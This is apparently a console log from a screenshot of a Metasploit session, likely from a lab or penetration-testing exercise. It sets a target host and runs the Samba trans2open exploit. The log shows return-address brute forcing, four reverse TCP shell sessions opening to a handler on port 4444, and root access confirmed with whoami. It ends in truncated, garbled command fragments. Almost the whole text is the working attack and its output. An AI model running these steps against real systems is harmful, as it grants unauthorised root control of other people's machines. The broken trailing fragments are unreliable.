 msf6 exploit(linux/samba/trans2open) > set rhosts 192.74.3.111
rhosts => 192.74.3.111
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.74.3.105:4444
[*] 192.74.3.111:139 - Trying return address 0xbffffdfc...
[*] 192.74.3.111:139 - Trying return address 0xbffffcfc...
[*] 192.74.3.111:139 - Trying return address 0xbffffbfc...
[*] 192.74.3.111:139 - Trying return address 0xbffffafc...
[*] 192.74.3.111:139 - Trying return address 0xbffff9fc...
[*] 192.74.3.111:139 - Trying return address 0xbffff8fc...
[*] 192.74.3.111:139 - Trying return address 0xbffff7fc...
[*] 192.74.3.111:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.74.3.105:4444 -> 192.74.3.111:1025) at 2025-04-12 10:18:14 -0400
[*] Command shell session 2 opened (192.74.3.105:4444 -> 192.74.3.111:1026) at 2025-04-12 10:18:15 -0400
[*] Command shell session 3 opened (192.74.3.105:4444 -> 192.74.3.111:1027) at 2025-04-12 10:18:17 -0400
[*] Command shell session 4 opened (192.74.3.105:4444 -> 192.74.3.111:1028) at 2025-04-12 10:18:18 -0400
whoami
root
1 msf > use exploit/li
2 msf exploit(trans2op
3 ...targets...
4 msf exploit(trans2op
5 msf exploit(trans2op
6 ...show and set
7 msf exploit(trans2op